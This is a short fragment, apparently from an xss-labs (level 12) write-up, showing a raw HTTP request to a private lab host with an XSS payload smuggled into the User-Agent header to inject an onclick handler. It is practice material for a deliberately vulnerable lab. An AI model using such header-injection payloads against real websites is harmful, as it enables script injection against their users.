 1 GET /xss-labs/level12.php?keyword=good%20job! HTTP/1.1
2 Host: 192.168.1.6
3 User-Agent: " type='text' onclick='alert()'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.6/xss-labs/level11.php?keyword=good%20job!
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1
2